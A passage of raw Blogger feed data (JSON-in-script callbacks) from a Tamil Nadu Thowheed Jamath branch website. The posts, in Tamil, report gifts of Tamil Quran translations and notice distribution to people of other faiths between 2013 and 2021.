கிளை- 1 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\nமாற்று மத சகோதரிக்கு திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 1 சார்பாக 30-12-2018 இன்று ஒரு மாற்று மத சகோதரிக்கு திருக்குர்ஆன் அன்பளிக்கப்பட்டது\n\nஅல்ஹம்துலில்லாஹ்...\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2088470805514514672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2088470805514514672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/09\/30-12-2018-1.html","title":"மாற்று மத சகோதரிக்கு திருக்குர்ஆன் அன்பளிப்பு (30-12-2018) : கிளை- 1 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsrfp9jguQKpIGRmyXalCiJ0TmjPetqmeOGBibgC4_89u4NA9SWEbXe0-ZhNZCxCnDdrQS4Y41I12eAZUR67jDlxMHtgSm8PSEKzOiB9Gxf0UmIECdJeodc1UoQ3e_1NP3okH8_rBXWw\/s72-c\/17.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-2554904794609343009"},"published":{"$t":"2017-08-17T13:07:00.001+05:30"},"updated":{"$t":"2017-08-17T13:07:59.910+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"குர்ஆன் தமிழாக்கம் அன்பளிப்பு"},"summary":{"type":"text","$t":"\n\u0026#2949;\u0026#2994;\u0026#3021;\u0026#2994;\u0026#3006;\u0026#3001;\u0026#3021;\u0026#2997;\u0026#3007;\u0026#2985;\u0026#3021; \u0026#2965;\u0026#3007;\u0026#2992;\u0026#3009;\u0026#2986;\u0026#3016;\u0026#2991;\u0026#3006;\u0026#2994;\u0026#3021; \u0026#2949;\u0026#2975;\u0026#3007;\u0026#2991;\u0026#2965;\u0026#3021;\u0026#2965;\u0026#2990;\u0026#2969;\u0026#3021;\u0026#2965;\u0026#2994;\u0026#2990;\u0026#3021; *\u0026#2980;\u0026#2990;\u0026#3007;\u0026#2996;\u0026#3021;\u0026#2984;\u0026#3006;\u0026#2975;\u0026#3009; \u0026#2980;\u0026#2997;\u0026#3021;\u0026#3001;\u0026#3008;\u0026#2980;\u0026#3021; \u0026#2972;\u0026#2990;\u0026#3006;\u0026#2949;\u0026#2980;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2554904794609343009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2554904794609343009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2017\/08\/blog-post_17.html","title":"குர்ஆன் தமிழாக்கம் அன்பளிப்பு"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-7175677568277063288"},"published":{"$t":"2017-04-13T00:30:00.002+05:30"},"updated":{"$t":"2019-11-09T09:22:53.099+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"புத்தகம் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு  : கிளை-2  (18\/03\/2017)"},"summary":{"type":"text","$t":"\n\n\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 18.3.2017 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் அடியக்கமங்கலம் கிளை 2 ன் சார்பாக மாற்று மத சகோதரர் ஒருவருக்கு திருக்குர்ஆன் அன்பளிப்பாக வழங்கப்பட்டது.\n\nமேலும் கீழ் கானும் புத்தகங்களும் \u0026nbsp;அன்பளிப்பாக வழங்கப்பட்டது.\n\nமாமனிதர் நபிகள் நாயகம் - 1\n\nகுற்றச்சாட்டுகளும் பதில்களும் -1\n\nஅர்த்தமுள்ள இஸ்லாம் -1\n\nமனிதனுக்கு ஏற்ற மார்க்கம் -1\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7175677568277063288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7175677568277063288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2017\/04\/2-18032017.html","title":"திருக்குர்ஆன் அன்பளிப்பு  : கிளை-2  (18\/03\/2017)"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlp28EGYcRC0XIJhU1J4fWSEObrtf4tHHOyGbxClR6Yu15LStQ3FqUhYcwPGmp6IdLeqNX7l3VJcRsiQWd5KAiMXpQJZS7VD84WZAmgUoaM9WEEwTO-ssrD4sc8z8pvemRf2XTB-mptHy\/s72-c\/unnamed+%252814%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5718667854251079836"},"published":{"$t":"2017-04-13T00:26:00.001+05:30"},"updated":{"$t":"2019-11-09T09:24:06.236+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"புத்தகம் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு : கிளை 2 (10\/3\/2017)"},"summary":{"type":"text","$t":"\n\n\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 10.3.2017 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் அடியக்கமங்கலம் கிளை 2 ன் சார்பாக ஊராட்சி மன்ற அலுவலகத்தில் பணிபுரியும் மாற்று மத சகோதரருக்கு திருக்குர்ஆன் அன்பளிப்பாக வழங்கப்பட்டது..!\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5718667854251079836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5718667854251079836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2017\/04\/2-1032017.html","title":"திருக்குர்ஆன் அன்பளிப்பு : கிளை 2 (10\/3\/2017)"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyLVf5tYzVhKnMGMV4YBPpctsoCwTLFSX2gy3RFgtvX6jqIaE5M80rmv3D6m619_nHkkd_4T-F4VaCYPNOsX_gu_Gl6nIcDUxI2-3Ulz_PFYYeBmeEhU4V282EbHI7FXWmZGSqUqNSxHJ5\/s72-c\/unnamed+%25284%2529.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tntjaym.in/feeds/posts/default/2669933413809021414?alt=json-in-script&callback=av
body_size: 984
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-2669933413809021414"},"published":{"$t":"2013-07-01T21:14:00.002+05:30"},"updated":{"$t":"2019-11-09T10:10:49.092+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்-குர்ஆன் அன்பளிப்பு"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/img818.imageshack.us\/img818\/9261\/82re.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/img818.imageshack.us\/img818\/9261\/82re.jpg\" height=\"320\" width=\"240\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 30\u003Cspan style=\"color: #741b47;\"\u003E-06-2013\u0026nbsp;\u003C\/span\u003Eஅன்று அடியக்கமங்கலம்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp;TNTJ \u0026nbsp;கிளை சார்பாக\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eமாற்று மத சகோதரர்க்கு இஸ்லாத்தை பற்றி தாவா செய்து\u0026nbsp;\u003C\/span\u003Eஅவர்கள்\u0026nbsp;\u003Cspan style=\"color: #38761d;\"\u003EPJ பொழிப்பெயர்த்த 1 திருக்-குர்ஆன் தமிழாக்கம் அன்பளிக்கப்பட்டது\u003C\/span\u003E. அல்ஹம்துலில்லஹ்...\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2669933413809021414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2669933413809021414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2013\/07\/blog-post.html","title":"திருக்-குர்ஆன் அன்பளிப்பு"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tntjaym.in/feeds/posts/summary/?callback=jQuery18307862366046723155_1769724640473&category=%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81+%E0%AE%AE%E0%AE%A4+%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE&max-results=10&alt=json-in-script
body_size: 5985
content:
// API callback
jQuery18307862366046723155_1769724640473({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355"},"updated":{"$t":"2025-07-14T15:07:31.151+05:30"},"category":[{"term":"AYM கிளை-1"},{"term":"AYM கிளை-2"},{"term":"ஜூம்ஆ பயான்"},{"term":"போஸ்டர்"},{"term":"பெண்கள் பயான்"},{"term":"மார்க்க சொற்ப்பொழிவு நிகழ்ச்சி"},{"term":"AYM கிளை(1\u00262)"},{"term":"மாற்று மத தாவா"},{"term":"புத்தகம் அன்பளிப்பு"},{"term":"நோட்டிஸ் விநியோகம்"},{"term":"மாணவரனி"},{"term":"மெகா போன் பிரச்சாரம்"},{"term":"தெருமுனை பிரச்சாரம்"},{"term":"நோட்டீஸ் விநயோகம்"},{"term":"இரத்த தானம்"},{"term":"வாழ்வாதார உதவி"},{"term":"ஆலோசனைக் கூட்டம்"},{"term":"மோர் பந்தல்"},{"term":"தாவா பணி"},{"term":"சமுதாயப்பனி"},{"term":"வாகன வசதி"},{"term":"இரவு தொழுகை"},{"term":"கோடைக்கால பயிற்சி முகாம்"},{"term":"பத்திரிக்கை செய்தி"},{"term":"செயல்பாடுகள்"},{"term":"ஃப்லக்ஸ்"},{"term":"இக்ரா தவ்ஹீத் நூலகம்"},{"term":"தர்பியா முகாம்"},{"term":"தீவிரவாத எதிர்ப்பு மாநாடு TVR 2019"},{"term":"குர்ஆன் அன்பளிப்பு"},{"term":"செயல் வீரர்கள் கூட்டம்"},{"term":"தனி நபர் தாவா"},{"term":"ஃபித்ரா விநியோகம்"},{"term":"கட்டுரைகள்"},{"term":"குழு தாவா"},{"term":"சுவர் விளம்பரம்"},{"term":"பொதுக்குழு"},{"term":"மருத்துவம்"},{"term":"திருக்குர்ஆன் தர்ஜுமா"},{"term":"பொதுக்கூட்டம்"},{"term":"TNTJ அறிவிப்பு"},{"term":"திருவாரூர் குடியுரிமை பேரணி 2020"},{"term":"Social Service"},{"term":"கேள்வி பதில்"},{"term":"சிறை நிரப்பும் போராட்டம்(2014)"},{"term":"ஹஜ் பெருநாள் தொழுகை"},{"term":"இதர நிகழ்வுகள்"},{"term":"அடியர்க்கை செய்திகள்"},{"term":"இஜ்திமா"},{"term":"கூட்டு குர்பானி"},{"term":"தெருமுனைக்கூட்டம்"},{"term":"நிர்வாக குழு"},{"term":"அறிவிப்பு பலகை"},{"term":"நிலவேம்பு குடிநீர் வினியோகம்"},{"term":"ஆஷூரா நோன்பு"},{"term":"நோன்பு பெருநாள் தொழுகை"},{"term":"நோன்பு கஞ்சி விநியோகம்"},{"term":"காலண்டர்"},{"term":"நாட்டு நடப்புகள்"},{"term":"அராஃபா நோன்பு"},{"term":"ஆடியோ அன்னோன்ஸ்"},{"term":"இப்தார் நிகழ்ச்சி"},{"term":"உள்ளரங்கு பயான்"},{"term":"video தொகுப்பு"},{"term":"கணினி டிப்ஸ்"},{"term":"கல்வி உதவி"},{"term":"சிறை நிரப்பும் போராட்டம்(2020)"},{"term":"தெருமுனைப் பிரச்சாரம்"},{"term":"புக் ஸ்டால்"},{"term":"பெண்கள்குழுதாவா"},{"term":"Non Muslims Dhawa"},{"term":"Photo Design"},{"term":"அழைப்பாளர் பயிற்சி"},{"term":"ஆட்டோ போஸ்டர்கள்"},{"term":"கபசுரக் குடிநீர்"},{"term":"சந்திரகிரகன தொழுகை"},{"term":"போர்டு"},{"term":"விமர்சனங்களுக்கு பதில்"},{"term":"Test1"},{"term":"கண்டன போராட்டம்"},{"term":"கண்டிக்கிறோம்"},{"term":"கல்வி உதவித்தொகை"},{"term":"பேச்சாளர் பயிற்சி"},{"term":"மருத்துவ உதவி"},{"term":"மருத்துவரனி"},{"term":"முற்றுகைப் போராட்டம்"},{"term":"ஸ்டிக்கர்கள்"},{"term":"Blood Camp"},{"term":"Pengal Bayan"},{"term":"Street Event"},{"term":"தலைமைகழக செய்தி"},{"term":"திருவாரூர் மாநாடு"},{"term":"நபி வழி திருமணம்"},{"term":"மக்தப் மதரஸா"},{"term":"முஸ்லிம்களின் வாழ்வுரிமை போராட்டம்"},{"term":"விருதுகள்"},{"term":"உணர்வு பத்திரிக்கை விநியோகம்"},{"term":"சுமையா டிரஸ்ட்"},{"term":"சென்னை குடியுரிமை பேரணி 2019"},{"term":"வாராந்திர மாரக்க சொற்ப்பொழிவு நிகழ்ச்சி"},{"term":"ஆர்ப்பாட்டங்கள்"},{"term":"இணையவழி போராட்டம்"},{"term":"இஸ்லாம் ஒரு எளிய மார்க்கம்"},{"term":"குர்ஆன் பயிற்சி வகுப்பு"},{"term":"குர்ஆன் வசனம் புகைப்படம்"},{"term":"சமுதாய பணி"},{"term":"தீவிரவாத எதிர்ப்பு பிரச்சாரம்"},{"term":"பயிற்சி"},{"term":"மழைத்தொழுகை"},{"term":"ஹஜ் கமிட்டி"},{"term":"ஹதீஸ் புகைப்படம்"},{"term":"TNTJ வின் மாநில பொதுக்குழு"},{"term":"கம்பியூட்டர் பயிற்சி"},{"term":"கரும்பலகை தாஃவா"},{"term":"கிளை ஆய்வு"},{"term":"தஹஜ்ஜத் தொழுகை"},{"term":"தொழுகை பயிற்சி"},{"term":"பள்ளிக்கு உதவி"},{"term":"பிறை 2010"},{"term":"பெண்கள் குழு தஃவா"},{"term":"முஹம்மதுர் ரசூலுல்லாஹ் பிரச்சாரம்"},{"term":"ஹெல்த் டிப்ஸ்"},{"term":"EIA2020"},{"term":"அழைப்பு பணி"},{"term":"ஆசிரா"},{"term":"ஆறு நோன்பு"},{"term":"இணைவைப்பு"},{"term":"இஸ்லாமிய அடிப்படை கல்வி"},{"term":"உணவு விநியோகம்"},{"term":"கல்வி கருத்தரங்கம்"},{"term":"கிராமபுற தாவா"},{"term":"குடியுரிமை திருத்த சட்ட எதிர்ப்பு போராட்டங்கள்"},{"term":"சீர்திருத்த பொதுக்கூட்டம்"},{"term":"சூரிய கிரகணத் தொழுகை"},{"term":"செயல்வீராங்கனைகள்"},{"term":"ஜஸாக்கல்லாஹ் ஹைர்"},{"term":"தர்ணா போராட்டம்"},{"term":"திருக்குர்ஆன் பிளக்ஸ்"},{"term":"நபி வழி ஜனாஸா"},{"term":"நலம் விசாரித்தல்"},{"term":"நிவர் புயல்"},{"term":"நீலவேம்பு கசாயம் வினியோகம்"},{"term":"நூலகம்"},{"term":"நேரடி ஒளிப்பரப்பு"},{"term":"பிரச்"},{"term":"பிறை அறிவிப்பு"},{"term":"புகைப்பட தொகுப்பு"},{"term":"பெண்கள் தாவா"},{"term":"போர்டு விளம்பரம்"},{"term":"மணு"},{"term":"மவ்லிது அடிமைகள்"},{"term":"மஸ்ஜிதுல் அக்ஸா"},{"term":"மாவட்டம் பொதுக்குழு"},{"term":"ரமலான்"},{"term":"விழிப்புணர்வு பிரச்சாரங்கள்"},{"term":"வெள்ள நிவாரணம்"},{"term":"ஹஜ்"},{"term":"ஹாஸ்பிட்டல் தாவா"}],"title":{"type":"text","$t":"TNTJ - அடியக்கமங்கலம் கிளை 1 \u0026amp; 2"},"subtitle":{"type":"html","$t":"- கிளையின் அதிகாரபூர்வ இணையதளம்..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tntjaym.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026category=%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81+%E0%AE%AE%E0%AE%A4+%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/search\/label\/%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%20%E0%AE%AE%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026category=%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81+%E0%AE%AE%E0%AE%A4+%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"109"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-7122383025577122784"},"published":{"$t":"2021-03-06T11:10:00.001+05:30"},"updated":{"$t":"2021-05-26T11:13:25.077+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை(1\u00262)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"},"summary":{"type":"text","$t":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்\nதமிழ்நாடு தவ்ஹீத் ஜமாஅத் திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளைகள் சார்பாக\n02\/03\/2021 அன்று திருவாரூர் கோட்டாட்சியர் அலுவலகத்தில் யார் இந்த முஹம்மது (ஸல்)? என்ற நோட்டீஸ் விநியோகம் செய்யப்பட்டு தாவா செய்யப்பட்டது.\nஅல்ஹம்துலில்லாஹ்..\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7122383025577122784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7122383025577122784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2021\/03\/blog-post_6.html","title":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7_TtQ61Qc5TiTkPsPq2k8Ep3TRzfpeNc0ynEqxjFxEblbpAOQk92yeIy_8zOhYs-3XhENEFOtowNMLK0XoLfvq0y4whIxVo-rCbGzo3fy8e2cUzMHFtbPYeDTggf8_8kJovtNHZbYY4\/s72-c\/office.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-7352979793244728691"},"published":{"$t":"2021-03-01T11:01:00.001+05:30"},"updated":{"$t":"2021-05-26T11:05:52.390+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"},"summary":{"type":"text","$t":"தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை-1 சார்பாக \n01\/03\/2021 அன்று அகிலத்திற்க்கு ஓர் அருட்கொடை அண்ணல் முஹம்மது நபி (ஸல்) என்ற தொடர் பிரச்சாரத்தின் ஒரு பகுதியாக \nயார் இந்த முஹம்மது நபி (ஸல்)? என்ற தலைப்பில் 50 நோட்டீஸ் விநியோகம் செய்து மாற்று மத சகோதரர்களுக்கு தாவா செய்யப்பட்டது.\nமேலும் முஹம்மது நபி ஸல் அவர்களை பற்றிய 11 ஸ்டிக்கர்கள் ஒட்டப்பட்டது.\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7352979793244728691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7352979793244728691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2021\/03\/blog-post_1.html","title":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgVB-qsfjLxidBsMIZoy4y2Afguzk-Sr_GJZIzLjiwTqnqF0vQMk58Gfy9qFwcBVvlTjlZkvjwT6qhGX5G3BXHwj-Sj2-ximMsV2Db1goIb0_FM3-r9F8x23PFq5zqwaTm5h2bZq8M8e0\/s72-c\/van2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-4781430578892370928"},"published":{"$t":"2021-02-25T11:00:00.004+05:30"},"updated":{"$t":"2021-05-25T11:07:05.485+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"},"summary":{"type":"text","$t":" கிராமபுற தாவா\nதமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை-1 சார்பாக \n25\/02\/2021 அன்று அகிலத்திற்க்கு ஓர் அருட்கொடை அண்ணல் முஹம்மது நபி (ஸல்) என்ற தொடர் பிரச்சாரத்தின் ஒரு பகுதியாக \nயார் இந்த முஹம்மது நபி (ஸல்)? என்ற தலைப்பில் 15 நோட்டீஸ் விநியோகம் செய்து மாற்று மத சகோதரர்களுக்கு தாவா செய்யப்பட்டது.\nஅல்ஹம்துலில்லாஹ்..\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4781430578892370928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4781430578892370928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2021\/02\/blog-post_25.html","title":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPo9KrcGeut2EL2NK3swEntBzKXSrYHpjRUK70DO02bcmiihp8AtH9D7epufQFr2f9afpadJsabUr01CA8kZTIj50ZM5Wc4aKJca37vst8PJxDWwBBpuCYIMgeuHjZeB9vjfLpp6mHQak\/s72-c\/poochi2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-4317831397461294072"},"published":{"$t":"2021-02-24T10:45:00.010+05:30"},"updated":{"$t":"2021-05-25T10:51:16.491+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":" கிராமபுற 